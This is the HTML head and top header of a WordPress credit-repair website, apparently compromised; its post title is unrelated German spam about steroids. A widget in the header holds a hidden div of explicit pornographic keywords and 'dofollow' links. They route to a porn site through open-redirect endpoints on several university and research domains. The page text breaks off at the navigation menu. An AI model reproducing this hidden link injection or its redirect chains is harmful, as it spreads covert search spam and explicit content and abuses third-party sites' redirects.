

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/3-wege-fur-ein-ansprechenderes-mein-freund-nimmt-steroide/
body_size: 25351
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>3 Wege für ein ansprechenderes mein freund nimmt steroide &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; 3 Wege für ein ansprechenderes mein freund nimmt steroide Comments Feed" href="https://credit-resolutions.com/3-wege-fur-ein-ansprechenderes-mein-freund-nimmt-steroide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/6151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/3-wege-fur-ein-ansprechenderes-mein-freund-nimmt-steroide/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=6151' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F3-wege-fur-ein-ansprechenderes-mein-freund-nimmt-steroide%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F3-wege-fur-ein-ansprechenderes-mein-freund-nimmt-steroide%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6151 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Friday, January 16, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
